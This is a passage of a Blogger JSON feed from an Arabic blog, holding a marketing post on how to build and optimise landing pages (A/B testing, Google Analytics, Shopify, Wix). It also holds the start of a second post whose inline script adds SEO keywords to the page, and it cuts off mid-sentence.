التحويل.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكن أيضًا استخدام الأدوات الأخرى لإنشاء صفحات الهبوط مثل \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EShopify\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E، و\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EWix\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E، و\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003ESquarespace\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E، وغيرها. ويمكن أن يعتمد الاختيار على الحاجة الخاصة بك\nوالميزانية المتاحة ومستوى الخبرة الفنية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبغض النظر عن المنصة التي تختارها، يجب\nالتأكد من أنها توفر الأدوات اللازمة لقياس أداء صفحات الهبوط وتحسينها. ويمكن\nاستخدام أدوات مثل \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EGoogle Analytics\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E و\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EGoogle\nOptimize\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E لتحليل أداء صفحات الهبوط وتحسينها بناءً على\nالنتائج المستمدة من التحليل.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eإليك بعض النصائح التي يمكن اتباعها لإعداد\nصفحة هبوط ناجحة:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتحديد الهدف: يجب عليك تحديد هدف واضح\nلصفحة الهبوط والتأكد من أن كل عنصر في الصفحة يخدم هذا الهدف.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتبسيط التصميم: يجب أن يكون التصميم بسيطا\nوسهل الاستخدام. يفضل استخدام تصميم نظيف وألوان هادئة وخطوط سهلة القراءة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتحسين عناصر الصفحة: يجب تحسين عناصر\nالصفحة مثل العنوان والنص والصور والفيديو ونداءات العمل (\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003ECTAs\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) لجذب انتباه الزائرين وتشجيعهم على اتخاذ الإجراء المطلوب.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتجربة \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EA\/B\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E: يجب تجربة مختلف النسخ لصفحة الهبوط لمعرفة الأداء الأفضل، ويمكن\nاستخدام أدوات مثل \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EGoogle Optimize\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E لإجراء تجارب \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EA\/B\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eقياس وتحليل: يجب قياس أداء صفحة الهبوط\nوتحليله باستخدام أدوات مثل \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EGoogle Analytics\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E لتحديد الأماكن التي يمكن تحسينها.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالاهتمام بتجربة المستخدم: يجب الاهتمام\nبتجربة المستخدم وجعل الصفحة سهلة الاستخدام والوصول إلى المعلومات المطلوبة\nبسهولة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتضمين شهادات العملاء والمراجعات: يمكن\nتضمين شهادات العملاء والمراجعات في صفحة الهبوط لإقناع الزائرين بجودة المنتج أو\nالخدمة المقدمة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمراجعة وتحسين بشكل مستمر: يجب مراجعة\nوتحسين صفحة الهبوط بشكل مستمر لتحقيق أفضل النتائج وزيادة معدل التحويل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eباختصار، يتطلب إعداد صفحة هبوط ناجحة\nتحديد الهدف بوضوح وتصميم بسيط وجذاب وتحسين عناصر الصفحة وتجربة \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EA\/B\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E وقياس وتحليل الأداء والاهتمام بتجربة المستخدم وتضمين شهادات\nالعملاء والمراجعات، ومراجعة وتحسين بشكل مستمر.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعند إعداد صفحة هبوط، يجب تحديد الهدف\nالرئيسي للصفحة، سواء كان ذلك جمع المعلومات الشخصية للعملاء المحتملين، أو جعلهم\nيشترون منتجًا معينًا، أو الاتصال بالشركة. بمجرد تحديد الهدف، يمكن للمصممين\nالعمل على إنشاء صفحة هبوط مخصصة ومحسنة لجعل الزوار يؤديون الإجراء المطلوب.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيجب أن يكون تصميم صفحة الهبوط بسيطًا وسهل\nالاستخدام وأن يتضمن عناصر مثل العنوان والنص والصور ونداءات العمل (\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003ECTAs\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) التي تحفز الزائرين على الإجراء المطلوب. يجب تحسين هذه العناصر\nلجعلها أكثر جاذبية وأكثر فعالية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكن تجربة تصميمات مختلفة لصفحة الهبوط\nباستخدام تجربة \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EA\/B\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E وتحليل الأداء باستخدام \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EGoogle Analytics\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E وغيرها من الأدوات المتاحة لتحديد التصميم\nالأكثر فعالية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيجب الاهتمام بتجربة المستخدم وجعل الصفحة\nسهلة الاستخدام والوصول إلى المعلومات المطلوبة بسهولة. يمكن تضمين شهادات العملاء\nوالمراجعات في صفحة الهبوط لإقناع الزائرين بجودة المنتج أو الخدمة المقدمة.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eفي النهاية، تعتبر إنشاء صفحات الهبوط من العوامل الحاسمة لنجاح حملات\nالتسويق الرقمي. ويمكن تحقيق النتائج المرجوة من خلال اختيار المنصة المناسبة\nوتحسين العناصر المختلفة لصفحات الهبوط. لذلك، يجب الاستثمار في هذه العملية\nلتحقيق الأهداف المرجوة وزيادة معدل التحويل.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3587381259413952083\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/04\/How-to-create-a-landing-page-and-what-are-its-benefits-and-advantages.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3587381259413952083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3587381259413952083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/04\/How-to-create-a-landing-page-and-what-are-its-benefits-and-advantages.html","title":"طريقة إنشاء صفحة هبوط و ماهي فوائدها و مميزاتها ؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz7hiPnThr5EbXsgIHs4BA2uoo4gt7WMzTmU-H5YNd7Z1ZPxR-vrdkb80QbN7wF1-bJ782V6pL40ZhBLgJ7tzrIxkO6mnzCUKl5WMfhzVpcTz7aAetjxBhETM-uS42TYkkPDoCVnS2c-R-1yYK3iXIQz4UgUSNNO6p-bDQAQge1NGzl0Yt6Pz0f5g3\/s72-w640-h376-c\/Picsart_23-04-11_17-28-39-195.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4279804516821388583"},"published":{"$t":"2023-03-25T11:15:00.007-07:00"},"updated":{"$t":"2023-04-14T09:18:38.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صفحة هبوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"}],"title":{"type":"text","$t":"إنشاء صفحة هبوط إحترافية"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"صفحة هبوط,انشاء صفحة هبوط,صفحة هبوط مجانا,طريقة انشاء صفحة هبوط,انشاء صفحة هبوط مجانا,كيفية انشاء صفحة هبوط,صفحة هبوط احترافية,صفحة هبوط مجانية,طريقة عمل صفحة هبوط,صفحات هبوط,صفحة الهبوط,كيفية عمل صفحة هبوط إحترافية,إنشاء صفحات هبوط,صفحات الهبوط,طريقة الحصول على اي صفحة هبوط,كيفية عمل صفحة هبوط,انشاء صفحة هبوط مجانية,تصميم صفحة هبوط,كيف تنشئ صفحة هبوط,تصميم صفحات الهبوط,تصميم صفحة الهبوط,انشاء صفحة هبوط احترافية,عمل صفحة هبوط,صفحة هبوط يوكان\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعتبر صفحات الهبوط\u0026nbsp;landing page من أهم الأشياء الضرورية للحصول على مبتغاك بطريقة بسيطة جدا و غير معقدة، مثلا بيع منتج أو تقديم خدمة أو تحميل تطبيق أو صفحة تعريفية 